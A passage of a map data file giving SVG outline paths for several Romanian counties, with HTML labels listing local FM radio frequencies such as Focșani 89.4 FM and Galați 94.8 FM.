            "path": "M401.18,169.8l0.2,-0.02l0.63,-0.19l0.22,-0.13l0.42,-0.44l0.08,-0.1l0.25,-0.45l0.27,-0.32l0.24,-0.05l1.85,0.51l0.08,0.02l1.35,0.14l0.64,2.78l-2.62,0.25l-0.24,0.09l-0.51,0.36l-0.06,0.05l-0.67,0.64l-0.06,0.08l-0.5,0.71l-0.78,0.77l-0.75,0.27l-1.88,0.15l-0.07,0.01l-1.58,0.36l-0.15,0.06l-1.04,0.64l-0.08,0.06l-1.18,1.1l-0.06,0.07l-1.32,1.75l-0.77,0.82l-0.04,0.05l-0.46,0.65l-0.05,0.08l-0.37,0.8l-0.04,0.13l-0.14,0.92l-0.01,0.08l-0.0,1.75l0.02,0.12l0.55,2.14l0.02,0.07l6.36,14.94l0.34,1.14l0.02,0.04l0.4,0.98l0.02,0.04l0.39,0.76l0.04,0.07l1.5,2.04l0.07,0.07l0.55,0.51l0.12,0.08l1.49,0.73l0.49,0.32l0.27,0.38l0.26,0.48l0.02,0.03l0.39,0.61l0.07,0.09l1.18,1.14l0.58,0.85l0.44,1.03l0.47,1.7l0.09,0.84l-0.02,0.73l0.02,0.16l0.18,0.61l0.01,0.04l1.1,2.77l0.04,0.08l0.59,0.93l0.06,0.08l1.03,1.06l-2.62,1.07l-0.09,0.05l-1.12,0.75l-0.07,0.06l-0.97,0.95l-0.05,0.06l-1.39,1.91l-0.02,0.03l-1.36,2.24l-0.05,0.12l-0.39,1.31l-2.2,0.15l-1.17,-0.1l-2.66,-0.69l-0.39,-0.18l-0.28,-0.42l-0.13,-0.53l-0.1,-0.6l-0.03,-0.12l-0.23,-0.54l-0.11,-0.16l-0.4,-0.38l-0.24,-0.13l-0.7,-0.15l-0.14,-0.01l-0.92,0.06l-0.27,-0.08l-0.49,-0.44l-0.09,-0.07l-0.62,-0.34l-0.15,-0.05l-0.93,-0.17l-0.26,0.02l-0.54,0.2l-0.15,0.08l-0.53,0.44l-0.07,0.07l-0.42,0.52l-0.4,0.39l-0.27,0.13l-0.05,-0.01l-0.11,-0.35l0.1,-1.36l-0.01,-0.14l-0.11,-0.54l-0.17,-0.28l-0.37,-0.31l-0.35,-0.12l-0.75,0.05l-0.13,0.03l-0.68,0.24l-0.09,0.04l-1.31,0.79l-0.57,0.25l-0.53,0.07l-0.61,-0.21l-0.92,-0.58l-1.4,-1.41l-0.35,-0.86l-0.05,-0.86l0.02,-0.66l-0.05,-0.24l-0.37,-0.71l-0.15,-0.18l-0.99,-0.72l-0.1,-0.06l-1.68,-0.7l-0.11,-0.03l-1.36,-0.23l-0.12,-0.01l-0.87,0.06l-0.26,0.1l-0.4,0.29l-0.17,0.22l-0.12,0.3l-0.01,0.32l0.08,0.29l0.03,0.08l0.06,0.13l0.02,0.09l-0.01,0.11l-0.07,0.2l-0.05,0.05l-0.12,0.02l-0.45,-0.05l-0.79,-0.27l-0.1,-0.02l-1.06,-0.14l-0.59,-0.23l-2.37,-1.32l-1.88,-1.33l-1.25,-1.52l-0.07,-0.07l-3.62,-3.01l-0.13,-0.08l-1.29,-0.51l-0.19,-0.04l-0.73,0.0l-0.22,0.05l-0.55,0.27l-0.57,0.15l-0.7,0.04l-1.42,-0.17l-0.86,-0.65l-1.04,-1.19l-3.79,-6.38l-0.02,-0.04l-2.4,-3.37l-0.07,-0.07l-2.34,-2.19l0.4,-3.69l0.73,-4.06l0.01,-0.06l0.07,-1.14l0.83,-2.55l3.3,-5.42l6.17,0.82l0.29,-0.05l1.67,-0.86l0.27,-0.4l0.07,-0.77l0.0,-0.03l0.04,-1.51l0.12,-0.62l0.28,-0.56l0.49,-0.47l0.74,-0.23l5.29,-0.42l1.62,0.27l0.07,0.01l2.38,0.03l1.34,0.36l0.09,0.02l0.93,0.07l0.16,-0.01l1.05,-0.25l0.87,-0.05l0.74,0.09l2.12,0.84l0.29,0.02l0.5,-0.11l0.3,-0.21l0.23,-0.33l0.08,-0.17l0.11,-0.48l0.22,-0.53l0.37,-0.44l0.76,-0.4l0.69,-0.08l0.66,0.12l2.91,0.95l0.25,0.02l0.7,-0.14l0.23,-0.11l0.47,-0.4l0.12,-0.15l0.62,-1.17l0.44,-0.57l1.43,-1.0l0.06,-0.05l0.59,-0.58l0.07,-0.08l0.91,-1.33l0.53,-0.64l1.23,-0.71l3.98,-0.94l1.33,-0.07l0.97,0.16l2.34,1.35l0.19,0.06l1.04,0.12Z",
            "name": "<strong>VRANCEA</strong><ul><li>FOCȘANI 89.4 FM</li></ul>"
        },
        "16": {
            "path": "M344.92,200.22l1.09,1.02l2.36,3.32l3.8,6.41l0.05,0.07l1.1,1.27l0.08,0.07l1.01,0.76l0.24,0.1l1.59,0.19l0.09,0.0l0.8,-0.04l0.1,-0.02l0.67,-0.18l0.09,-0.03l0.49,-0.24l0.51,-0.0l1.12,0.45l3.52,2.93l1.26,1.53l0.1,0.09l1.95,1.38l0.05,0.03l2.42,1.35l0.06,0.03l0.67,0.26l0.12,0.03l1.07,0.14l0.79,0.28l0.11,0.02l0.57,0.07l0.14,-0.0l0.37,-0.06l0.3,-0.17l0.23,-0.27l0.1,-0.17l0.12,-0.34l0.02,-0.1l0.03,-0.24l-0.01,-0.16l-0.05,-0.23l-0.04,-0.11l-0.07,-0.15l-0.03,-0.08l0.0,-0.01l0.16,-0.12l0.66,-0.05l1.24,0.21l1.57,0.66l0.84,0.62l0.25,0.49l-0.02,0.56l0.0,0.04l0.06,0.96l0.04,0.16l0.42,1.03l0.11,0.16l1.51,1.53l0.09,0.07l1.02,0.64l0.1,0.05l0.78,0.27l0.23,0.02l0.72,-0.09l0.14,-0.04l0.67,-0.29l0.06,-0.03l1.29,-0.78l0.56,-0.2l0.48,-0.03l0.08,0.07l0.06,0.3l-0.1,1.39l0.02,0.19l0.23,0.7l0.34,0.33l0.49,0.13l0.35,-0.03l0.51,-0.25l0.13,-0.09l0.48,-0.47l0.04,-0.05l0.4,-0.51l0.43,-0.35l0.33,-0.12l0.72,0.13l0.49,0.27l0.53,0.47l0.19,0.11l0.47,0.14l0.18,0.02l0.94,-0.06l0.49,0.11l0.23,0.22l0.17,0.39l0.09,0.56l0.01,0.04l0.16,0.63l0.07,0.15l0.4,0.62l0.21,0.18l0.56,0.26l0.09,0.03l2.74,0.71l0.08,0.01l1.25,0.11l0.08,0.0l2.0,-0.13l-0.09,0.87l-0.95,1.76l-0.04,0.08l-0.37,1.11l-0.02,0.06l-0.35,1.72l-0.33,0.44l-0.42,0.11l-0.75,-0.13l-0.12,-0.01l-0.87,0.06l-0.18,0.04l-1.06,0.49l-0.23,0.22l-0.36,0.67l-0.06,0.24l0.0,0.82l0.01,0.09l0.32,1.75l-0.16,0.95l-0.01,0.01l-0.05,-0.01l-0.37,-0.24l-0.13,-0.06l-0.6,-0.18l-0.17,-0.02l-0.76,0.04l-0.13,0.03l-2.14,0.73l-0.59,0.02l-2.64,-0.34l-0.24,0.03l-4.5,1.7l-0.15,0.09l-0.82,0.71l-0.09,0.1l-0.46,0.68l-0.08,0.23l-0.06,0.58l0.0,0.1l0.07,0.59l0.03,0.13l0.89,2.19l0.12,0.18l0.36,0.33l0.24,0.12l0.56,0.11l0.2,-0.0l0.67,-0.14l0.28,-0.16l0.48,-0.54l0.1,-0.18l0.16,-0.5l0.02,-0.11l0.04,-0.51l0.0,-0.04l0.0,-0.37l0.13,-0.14l0.29,-0.12l0.31,0.01l0.32,0.17l0.27,0.31l0.18,0.44l0.07,0.56l-0.01,1.6l0.0,0.04l0.07,0.87l0.07,0.21l0.31,0.53l0.2,0.19l0.55,0.29l0.1,0.04l0.59,0.17l0.32,0.25l0.25,0.45l0.08,0.65l-0.02,1.57l0.0,0.04l0.04,0.69l0.03,0.15l0.22,0.56l0.19,0.23l0.45,0.29l0.22,0.08l0.73,0.08l0.07,0.0l1.27,-0.06l0.24,0.09l0.16,0.27l0.11,0.6l-0.05,1.23l-0.18,1.69l-0.53,2.97l-0.37,1.3l-0.32,0.54l-1.86,0.53l-0.1,0.04l-0.62,0.33l-0.13,0.1l-0.71,0.75l-0.12,0.23l-0.18,0.75l-0.0,0.21l0.15,0.74l0.16,0.28l0.53,0.46l0.54,0.61l0.3,0.78l-0.28,3.65l0.03,0.22l0.06,0.15l-0.85,0.47l-0.19,0.19l-0.2,0.35l-0.07,0.24l-0.02,0.48l0.15,0.37l0.39,0.39l0.08,0.07l0.6,0.39l0.33,0.29l0.05,0.09l-0.0,0.0l-0.38,0.22l-1.24,0.33l-0.07,0.02l-1.57,0.69l-0.25,0.06l-0.15,-0.02l-0.0,-0.0l-0.05,-0.18l-0.0,-0.33l0.09,-0.45l0.01,-0.07l0.02,-0.54l-0.01,-0.11l-0.1,-0.55l-0.06,-0.16l-0.32,-0.56l-0.09,-0.11l-0.55,-0.53l-0.08,-0.06l-0.78,-0.49l-0.05,-0.03l-0.92,-0.43l-0.08,-0.03l-1.33,-0.38l-0.21,-0.01l-0.9,0.13l-0.21,0.08l-0.69,0.47l-0.1,0.09l-0.5,0.59l-0.61,0.39l-0.58,0.0l-0.66,-0.26l-1.67,-1.02l-0.1,-0.05l-1.36,-0.45l-0.15,-0.03l-1.1,-0.02l-0.11,0.01l-1.95,0.42l-0.73,0.01l-0.59,-0.15l-0.57,-0.23l-0.11,-0.03l-3.43,-0.55l-0.13,-0.0l-3.71,0.38l-1.28,-0.08l-0.86,-0.22l-1.87,-1.59l-0.11,-0.07l-1.16,-0.56l-1.04,-1.79l-0.08,-0.1l-2.09,-2.08l-0.19,-0.59l0.02,-0.51l0.27,-0.45l0.97,-1.05l0.05,-0.06l0.44,-0.66l0.08,-0.23l0.1,-1.09l-0.04,-0.24l-0.3,-0.71l-0.06,-0.11l-0.46,-0.6l-0.05,-0.05l-1.29,-1.25l-0.15,-0.1l-0.49,-0.21l-0.07,-0.02l-1.54,-0.42l-0.76,-0.43l-0.31,-0.66l-0.25,-1.11l-0.15,-3.0l-0.0,-0.05l-0.17,-1.12l-0.01,-0.03l-0.28,-1.26l-0.03,-0.1l-0.36,-0.82l-0.05,-0.09l-0.54,-0.75l-0.1,-0.1l-1.32,-1.02l-0.69,-0.75l-0.13,-0.73l0.06,-0.7l0.13,-0.62l0.01,-0.16l-0.07,-0.59l-0.24,-0.37l-0.28,-0.17l-0.45,-0.03l-0.46,0.2l-0.14,0.1l-0.9,0.85l-0.21,0.14l-0.13,-0.03l-0.42,-0.36l-0.25,-0.87l-0.17,-0.25l-0.56,-0.45l-0.16,-0.08l-0.65,-0.21l-0.2,-0.02l-2.44,0.22l-0.63,-0.12l-0.64,-0.36l-0.31,-0.42l-0.14,-0.46l-0.07,-0.63l-0.01,-0.04l-0.17,-0.9l-0.09,-0.21l-0.63,-0.82l-0.04,-0.05l-1.54,-1.57l-0.2,-0.64l0.07,-0.45l0.29,-0.47l0.07,-0.21l0.08,-0.76l-0.01,-0.17l-0.31,-1.24l-0.03,-0.09l-2.0,-4.22l-0.04,-0.06l-0.77,-1.15l-0.07,-0.09l-0.79,-0.75l-0.05,-0.04l-2.28,-1.66l-3.2,-3.76l2.78,-6.17l1.93,-0.63l2.72,-0.16l0.13,-0.03l0.68,-0.23l0.24,-0.17l0.36,-0.48l0.1,-0.23l0.2,-1.49l0.2,-0.72l0.37,-0.66l0.26,-0.1l0.35,0.08l0.47,0.31l1.03,0.93l0.11,0.08l0.63,0.32l0.2,0.05l0.96,0.05l0.27,-0.07l0.99,-0.57l0.16,-0.15l0.51,-0.74l0.08,-0.18l0.4,-1.83l0.33,-1.07l0.82,-1.35l0.03,-0.05l0.47,-1.03l0.03,-0.1l0.23,-1.08l0.01,-0.07l0.06,-0.86l0.21,-0.91l0.97,-2.22l0.04,-0.14l0.12,-0.94l-0.0,-0.15l-0.16,-0.88l-0.03,-0.11l-0.24,-0.57Z",
            "name": "<strong>BUZĂU</strong><ul><li>BUZĂU 92.5FM</li></ul>"
        },
        "32": {
            "path": "M424.66,174.62l0.4,0.17l0.58,-0.03l0.26,-0.09l0.47,-0.32l0.14,-0.15l0.32,-0.52l0.03,-0.05l0.52,-1.12l0.35,-0.58l0.43,-0.38l0.71,-0.35l0.61,-0.01l4.14,1.2l2.05,1.03l0.12,0.04l1.43,0.3l0.1,0.01l0.85,0.01l0.13,-0.02l1.16,-0.31l-0.01,0.05l-0.3,0.21l-0.19,0.25l-0.14,0.41l-0.02,0.2l0.03,0.43l0.23,0.38l0.14,0.09l0.01,0.11l-0.59,2.78l-0.01,0.06l-0.07,0.8l0.01,0.14l0.23,1.13l0.02,0.08l1.48,3.94l0.13,0.85l0.02,0.08l0.15,0.48l0.06,0.12l0.33,0.51l0.18,0.45l-0.07,0.44l-0.19,0.59l-0.02,0.11l-0.05,0.64l0.02,0.19l0.18,0.59l0.04,0.09l0.52,0.98l0.04,0.1l-0.03,0.09l-0.61,0.47l-0.14,0.16l-0.24,0.44l-0.06,0.28l0.23,2.32l0.03,0.13l0.96,2.41l0.03,0.06l1.05,1.89l0.02,0.04l0.43,0.63l0.75,7.9l-0.07,1.26l0.03,0.2l0.23,0.63l-0.3,0.16l-1.73,0.04l-0.17,0.04l-0.73,0.29l-0.12,0.07l-0.91,0.71l-0.05,0.05l-0.9,0.92l-0.04,0.05l-0.68,0.93l0.18,0.74l3.17,1.56l1.21,0.88l0.94,1.57l0.22,0.47l0.08,0.12l0.1,0.11l0.01,0.03l0.12,2.62l0.06,0.21l0.42,0.81l0.07,0.1l1.56,1.77l0.59,0.68l-0.53,0.69l-0.08,0.17l-0.19,0.67l-0.01,0.04l-0.08,0.39l-0.14,0.39l-0.06,0.06l-0.07,0.03l-0.39,-0.06l-1.6,-0.71l-0.07,-0.02l-0.99,-0.27l-0.15,-0.02l-0.51,0.02l-0.08,0.01l-0.61,0.13l-0.07,0.02l-2.4,0.91l-0.53,0.1l-0.21,0.1l-0.41,0.32l-0.13,0.15l-0.56,1.01l-3.07,-0.32l-1.38,-0.39l-0.07,-0.01l-1.34,-0.19l-0.11,-0.0l-3.65,0.28l-1.87,-0.32l-3.04,-1.52l-1.88,-1.59l-1.15,-1.32l-0.05,-0.05l-0.5,-0.43l-0.21,-0.11l-0.68,-0.15l-0.21,-0.0l-1.0,0.21l-1.82,0.15l-3.07,-1.26l-1.44,-1.48l-0.53,-0.85l-1.07,-2.71l-0.15,-0.51l0.02,-0.68l-0.0,-0.07l-0.09,-0.91l-0.02,-0.08l-0.49,-1.77l-0.02,-0.06l-0.48,-1.1l-0.04,-0.08l-0.63,-0.94l-0.07,-0.08l-1.18,-1.14l-0.35,-0.55l-0.27,-0.49l-0.03,-0.05l-0.34,-0.48l-0.13,-0.13l-0.6,-0.39l-0.05,-0.03l-1.46,-0.71l-0.46,-0.42l-1.44,-1.97l-0.36,-0.71l-0.38,-0.94l-0.35,-1.14l-0.02,-0.05l-6.35,-14.93l-0.52,-2.04l0.0,-1.65l0.13,-0.82l0.32,-0.7l0.42,-0.58l0.77,-0.81l0.04,-0.04l1.31,-1.74l1.12,-1.03l0.92,-0.57l1.47,-0.33l1.91,-0.15l0.13,-0.03l0.91,-0.32l0.18,-0.12l0.89,-0.88l0.06,-0.07l0.49,-0.7l0.61,-0.58l0.37,-0.26l2.78,-0.27l1.81,2.32l0.66,1.3l0.59,2.24l0.01,0.04l0.73,2.0l0.04,0.08l0.52,0.88l0.14,0.15l0.58,0.4l0.43,0.07l0.4,-0.11l0.17,-0.09l0.3,-0.24l0.13,-0.16l0.18,-0.36l0.04,-0.12l0.11,-0.48l0.01,-0.12l-0.02,-1.2l0.26,-2.14l0.0,-0.06l-0.0,-0.75l-0.02,-0.13l-0.2,-0.72l-0.03,-0.07l-0.33,-0.73l-0.02,-0.04l-1.17,-2.06l-0.07,-0.41l0.09,-0.24l0.48,-0.3l9.4,0.88l0.72,0.25l0.25,0.26l0.03,0.43l0.01,0.06l0.11,0.6l0.12,0.24l0.4,0.45Z",
            "name": "<strong>GALAȚI</strong><ul><li>GALAȚI 94.8FM</li><li>TECUCI 91.0FM</li></ul>"
        },
        "2": {
            "path": "M371.41,117.28l0.18,0.01l0.92,0.67l0.24,0.45l0.06,0.44l-0.09,0.43l-0.01,0.16l0.06,0.55l0.04,0.15l0.36,0.79l0.09,0.13l0.77,0.84l0.09,0.08l1.12,0.76l0.37,0.08l3.88,-0.68l1.24,-0.05l4.38,0.9l0.53,0.28l0.12,0.04l1.59,0.39l0.35,-0.04l1.8,-0.95l0.53,0.65l0.34,0.51l0.05,0.07l0.77,0.8l0.05,0.04l2.55,2.03l1.0,1.06l0.62,1.25l0.08,1.84l-0.14,1.8l0.01,0.12l0.3,1.8l0.07,0.18l6.03,9.93l2.18,4.84l1.38,4.89l0.72,3.67l0.61,9.54l-1.08,-0.11l-1.93,-0.53l-0.24,-0.01l-0.53,0.11l-0.28,0.16l-0.42,0.49l-0.06,0.08l-0.24,0.44l-0.29,0.3l-0.4,0.12l-0.83,-0.09l-2.32,-1.35l-0.17,-0.06l-1.11,-0.18l-0.11,-0.01l-1.43,0.08l-0.09,0.01l-4.1,0.97l-0.13,0.05l-1.37,0.79l-0.14,0.11l-0.6,0.73l-0.03,0.04l-0.89,1.31l-0.53,0.51l-1.46,1.02l-0.11,0.1l-0.51,0.66l-0.05,0.07l-0.6,1.12l-0.3,0.25l-0.45,0.09l-2.82,-0.92l-0.06,-0.02l-0.77,-0.14l-0.15,-0.01l-0.86,0.1l-0.18,0.06l-0.93,0.49l-0.15,0.12l-0.49,0.57l-0.08,0.13l-0.26,0.64l-0.03,0.08l-0.1,0.43l-0.06,0.09l-0.16,0.04l-2.04,-0.81l-0.12,-0.03l-0.85,-0.1l-0.09,-0.0l-0.96,0.06l-0.09,0.01l-1.01,0.25l-0.8,-0.06l-1.35,-0.37l-0.12,-0.02l-2.41,-0.03l-1.64,-0.27l-0.12,-0.01l-5.41,0.43l-0.11,0.02l-0.91,0.29l-0.2,0.12l-0.64,0.62l-0.1,0.14l-0.34,0.7l-0.04,0.12l-0.14,0.72l-0.01,0.08l-0.04,1.54l-0.05,0.48l-1.29,0.66l-6.26,-0.83l-0.74,-0.37l-0.3,-0.5l-0.33,-0.68l-0.54,-1.66l-0.02,-0.04l-0.31,-0.73l-0.09,-0.14l-0.49,-0.54l-0.07,-0.06l-0.61,-0.46l-0.08,-0.05l-0.92,-0.47l-0.2,-0.41l0.07,-0.27l0.7,-0.8l0.11,-0.23l0.1,-0.54l-0.03,-0.29l-0.28,-0.66l-0.08,-0.13l-0.56,-0.66l-0.12,-0.1l-2.04,-1.26l-0.4,-0.34l-0.73,-0.9l-0.17,-0.13l-0.45,-0.22l-0.32,-0.04l-0.48,0.1l-0.24,0.12l-1.69,1.51l-1.46,0.52l0.27,-2.21l0.21,-0.79l0.64,-1.39l0.03,-0.07l0.23,-0.82l0.02,-0.1l0.21,-3.25l0.11,-0.66l0.7,-2.05l0.02,-0.22l-0.08,-0.73l-0.05,-0.18l-0.36,-0.69l-0.19,-0.2l-0.95,-0.55l-0.18,-0.06l-0.77,-0.12l-0.16,0.0l-0.83,0.15l-0.16,0.06l-2.13,1.22l-1.29,0.44l-0.51,-0.02l-0.19,-0.2l0.02,-0.85l0.41,-1.87l0.01,-0.14l-0.05,-0.93l-0.03,-0.13l-0.31,-0.91l-0.11,-0.18l-0.85,-0.92l-0.12,-0.09l-0.8,-0.47l-0.2,-0.07l-2.91,-0.34l-2.14,-0.57l-0.59,-0.57l-0.28,-0.91l0.26,-2.09l0.38,-0.91l0.61,-0.55l0.69,-0.25l0.19,-0.13l0.53,-0.57l0.13,-0.37l-0.05,-0.92l-0.05,-0.19l-0.73,-1.48l-0.04,-0.06l-0.81,-1.17l-0.68,-1.24l-0.95,-3.5l-0.23,-5.53l1.59,-0.47l0.65,-0.03l1.13,0.27l1.54,0.87l0.14,0.05l0.74,0.16l0.2,0.0l1.07,-0.2l0.11,-0.03l1.42,-0.62l0.1,-0.06l3.36,-2.52l0.52,-0.29l0.44,-0.09l0.58,0.21l0.26,0.28l0.6,1.19l0.03,0.05l0.37,0.55l0.28,0.49l0.11,0.43l-0.01,0.46l-0.12,0.5l-0.01,0.06l-0.05,0.43l0.04,0.26l0.14,0.32l0.35,0.28l0.64,0.14l0.12,0.01l4.4,-0.08l0.07,-0.01l0.96,-0.16l0.24,-0.11l0.54,-0.46l0.07,-0.08l0.5,-0.65l0.03,-0.05l0.4,-0.66l0.37,-0.36l0.42,-0.17l2.02,-0.01l0.12,-0.01l1.86,-0.47l2.19,0.39l0.15,0.0l0.7,-0.09l0.28,-0.13l0.47,-0.45l0.05,-0.06l1.01,-1.32l0.67,-0.47l3.35,-1.47l0.2,-0.16l0.44,-0.59l0.06,-0.11l0.41,-0.99l0.43,-0.27l0.83,-0.09l1.31,0.44l1.66,1.15l0.06,0.03l0.69,0.36l0.23,0.06l0.89,-0.01l0.21,-0.05l0.88,-0.41l0.12,-0.08l0.62,-0.55l0.12,-0.16l0.3,-0.62l0.05,-0.2l0.02,-0.64l-0.01,-0.12l-0.13,-0.61l0.02,-0.47l0.17,-0.33l1.39,-1.19l0.11,-0.13l0.32,-0.58l0.06,-0.15l0.12,-0.67l0.01,-0.13l-0.05,-0.61l-0.0,-0.04l-0.04,-0.29Z",
            "name": "<strong>BACĂU</strong><ul><li>BACĂU 92.5FM</li><li>COMĂNEȘTI 90.3FM</li></ul>"
        },
        "10": {
            "path": "M415.08,223.89l0.23,0.04l1.98,-0.16l0.06,-0.01l0.92,-0.2l0.45,0.1l0.38,0.32l1.15,1.33l0.06,0.05l1.96,1.65l0.1,0.06l3.16,1.58l0.14,0.05l2.01,0.34l0.12,0.01l3.66,-0.28l1.25,0.18l1.39,0.39l0.08,0.02l2.84,0.29l-0.05,0.17l-0.02,0.07l-0.09,0.7l-0.0,0.05l-0.06,2.36l-0.03,0.23l-0.06,0.19l-0.43,0.85l-0.02,0.03l-0.08,0.18l-0.03,0.09l-0.24,1.17l-0.21,0.42l-0.69,1.17l0.11,0.64l3.18,2.63l0.14,0.08l1.97,0.76l0.38,-0.01l1.66,-0.74l0.13,0.1l0.27,0.28l0.22,0.34l0.11,0.26l-0.55,0.87l-0.03,0.06l-0.79,1.72l-0.04,0.13l-0.25,1.57l0.2,0.49l0.93,0.66l0.15,0.07l0.98,0.28l1.08,0.72l0.91,0.95l0.4,0.84l-0.13,0.81l-0.55,0.97l-0.72,0.75l-0.68,0.33l-0.25,0.28l-0.14,0.38l-0.02,0.26l0.44,2.61l0.02,0.07l0.07,0.21l0.1,0.17l0.11,0.12l0.07,0.12l0.05,0.3l-0.07,0.35l-0.46,0.82l-0.05,0.15l-0.11,0.57l0.0,0.21l0.67,2.86l0.07,1.57l-0.63,0.69l-0.09,0.14l-0.17,0.4l-0.04,0.22l0.18,3.58l0.01,0.1l0.07,0.26l-0.04,0.16l-0.38,0.75l-1.45,2.07l-0.05,0.09l-0.54,1.25l-0.04,0.16l-0.16,1.91l-0.27,1.6l-0.75,1.42l-0.99,1.02l-0.93,0.37l-0.86,-0.17l-1.67,-1.04l-0.17,-0.07l-1.11,-0.22l-0.13,-0.01l-1.09,0.08l-0.09,0.01l-0.64,0.17l-1.56,-1.38l-0.44,-0.57l-0.13,-0.12l-1.02,-0.63l-0.19,-0.07l-1.23,-0.18l-0.14,-0.0l-2.63,0.37l-0.11,0.03l-1.26,0.48l-0.07,0.04l-0.96,0.56l-1.2,0.46l-2.12,0.51l-15.46,-0.04l-1.49,-0.55l-0.68,-0.34l-0.15,-0.05l-0.77,-0.12l-0.25,0.02l-0.97,0.36l-0.06,0.03l-1.2,0.65l-0.98,0.05l-0.8,-0.08l-4.49,-1.72l-0.1,-0.25l0.28,-3.65l-0.03,-0.22l-0.38,-0.96l-0.09,-0.15l-0.62,-0.7l-0.05,-0.05l-0.43,-0.37l-0.09,-0.46l0.12,-0.51l0.56,-0.59l0.5,-0.27l2.0,-0.57l0.29,-0.23l0.46,-0.77l0.05,-0.12l0.39,-1.39l0.01,-0.05l0.54,-3.01l0.0,-0.03l0.19,-1.72l0.0,-0.03l0.06,-1.3l-0.01,-0.11l-0.13,-0.75l-0.07,-0.17l-0.3,-0.5l-0.25,-0.21l-0.5,-0.18l-0.2,-0.03l-1.34,0.06l-0.57,-0.06l-0.21,-0.14l-0.14,-0.34l-0.04,-0.59l0.02,-1.59l-0.0,-0.07l-0.1,-0.78l-0.06,-0.18l-0.35,-0.62l-0.12,-0.15l-0.48,-0.38l-0.18,-0.09l-0.64,-0.18l-0.38,-0.19l-0.18,-0.31l-0.06,-0.74l0.01,-1.6l-0.0,-0.06l-0.08,-0.66l-0.04,-0.13l-0.24,-0.58l-0.08,-0.13l-0.38,-0.44l-0.14,-0.11l-0.51,-0.27l-0.22,-0.06l-0.53,-0.01l-0.2,0.04l-0.49,0.19l-0.18,0.12l-0.34,0.37l-0.14,0.34l-0.0,0.55l-0.04,0.44l-0.11,0.34l-0.3,0.34l-0.41,0.08l-0.32,-0.06l-0.17,-0.16l-0.83,-2.02l-0.05,-0.47l0.04,-0.4l0.35,-0.52l0.7,-0.61l4.3,-1.62l2.55,0.33l0.08,0.0l0.71,-0.02l0.15,-0.03l2.15,-0.73l0.6,-0.03l0.44,0.13l0.39,0.25l0.16,0.07l0.42,0.09l0.47,-0.14l0.32,-0.33l0.13,-0.26l0.2,-1.18l-0.0,-0.17l-0.33,-1.8l-0.0,-0.65l0.22,-0.41l0.82,-0.38l0.72,-0.05l0.8,0.14l0.21,-0.01l0.69,-0.18l0.27,-0.18l0.5,-0.67l0.09,-0.2l0.37,-1.8l0.34,-1.04l0.98,-1.81l0.06,-0.19l0.15,-1.51l0.45,-1.53l1.31,-2.16l1.35,-1.86l0.91,-0.89l1.04,-0.7l3.07,-1.25l3.08,1.27Z",
            "name": "Brăila"
        },
        "17": {
            "path": "M325.08,225.08l3.33,3.91l0.09,0.08l2.3,1.67l0.73,0.69l0.72,1.07l1.96,4.14l0.28,1.1l-0.06,0.56l-0.28,0.46l-0.07,0.19l-0.1,0.66l0.02,0.22l0.27,0.86l0.12,0.2l1.6,1.63l0.54,0.7l0.14,0.76l0.07,0.66l0.02,0.1l0.18,0.59l0.08,0.15l0.43,0.57l0.15,0.13l0.8,0.45l0.15,0.06l0.78,0.15l0.14,0.01l2.41,-0.22l0.46,0.15l0.36,0.29l0.24,0.86l0.16,0.24l0.62,0.53l0.21,0.11l0.46,0.11l0.4,-0.08l0.42,-0.29l0.06,-0.05l0.86,-0.82l0.02,-0.01l0.01,0.12l-0.12,0.57l-0.01,0.06l-0.07,0.8l0.01,0.13l0.16,0.94l0.13,0.26l0.82,0.88l0.06,0.05l1.29,1.0l0.47,0.65l0.32,0.72l0.26,1.19l0.16,1.08l0.15,3.02l0.01,0.09l0.27,1.2l0.04,0.1l0.4,0.85l0.2,0.22l0.95,0.54l0.12,0.05l1.57,0.43l0.37,0.16l1.2,1.16l0.4,0.52l0.23,0.53l-0.07,0.84l-0.35,0.52l-0.97,1.06l-0.06,0.08l-0.36,0.61l-0.07,0.24l-0.02,0.73l0.02,0.17l0.26,0.79l0.12,0.2l2.13,2.12l0.91,1.57l-1.23,1.59l-0.05,0.07l-0.67,1.26l-0.31,0.35l-0.54,0.43l-0.66,0.36l-0.69,0.21l-3.0,-0.22l-0.17,0.02l-0.76,0.2l-0.19,0.1l-0.76,0.65l-0.08,0.08l-0.43,0.57l-0.44,0.44l-0.44,0.2l-1.05,-0.06l-1.25,-0.67l-0.09,-0.04l-0.63,-0.19l-0.2,-0.02l-0.81,0.09l-0.17,0.05l-1.94,0.95l-0.13,0.09l-1.87,1.8l-2.19,-0.09l-0.09,0.01l-0.67,0.1l-1.39,-0.57l-0.19,-0.04l-1.33,0.01l-0.16,0.03l-3.37,1.16l-3.41,0.09l-0.44,0.28l-0.4,0.83l-0.06,0.06l-0.33,-0.08l-1.06,-0.58l-0.62,-0.52l-3.97,-4.78l-0.13,-0.11l-0.95,-0.57l-0.09,-0.04l-0.9,-0.32l-0.1,-0.03l-2.59,-0.35l-0.44,-0.32l-0.35,-0.59l-0.2,-1.32l0.1,-1.09l0.18,-1.11l0.01,-0.1l-0.05,-1.18l-0.01,-0.1l-0.27,-1.09l-0.06,-0.14l-0.8,-1.32l-0.05,-0.07l-0.56,-0.65l-0.17,-0.13l-0.47,-0.21l-0.32,-0.03l-0.44,0.1l-0.09,0.03l-0.44,0.2l-0.52,0.12l-0.51,-0.0l-0.58,-0.2l-0.49,-0.26l-0.46,-0.41l-0.46,-0.77l-0.39,-0.98l-0.46,-1.92l-0.35,-3.41l-0.02,-0.09l-0.25,-0.87l-0.04,-0.1l-0.47,-0.86l-0.07,-0.09l-2.36,-2.59l-3.11,-5.99l-0.03,-0.05l-0.66,-0.96l-0.06,-0.08l-0.6,-0.59l-0.47,-0.58l-0.79,-1.38l-0.07,-0.96l0.13,-1.53l0.0,-0.04l0.01,-0.66l-0.01,-0.1l-0.16,-0.8l-0.02,-0.07l-0.35,-0.95l-0.04,-0.09l-0.67,-1.09l-0.05,-0.07l-0.6,-0.66l-0.06,-0.06l-0.56,-0.44l-0.05,-0.03l-0.57,-0.36l-0.44,-0.35l-0.32,-0.57l-0.23,-0.88l-0.4,-3.57l-0.01,-0.05l-0.98,-4.71l0.59,-0.4l0.63,-0.25l9.46,-1.75l1.21,-0.05l2.29,0.44l2.37,0.9l0.09,0.03l0.82,0.14l0.26,-0.02l1.5,-0.54l0.47,-0.04l0.49,0.3l0.33,0.43l0.74,1.25l0.1,0.12l0.49,0.44l0.25,0.12l0.78,0.13l0.22,-0.01l0.97,-0.28l0.19,-0.11l1.09,-0.96l0.11,-0.15l0.51,-0.98l0.04,-0.1l0.28,-1.04l0.01,-0.06l0.13,-0.87l0.19,-0.81l0.31,-0.47l0.48,-0.19l1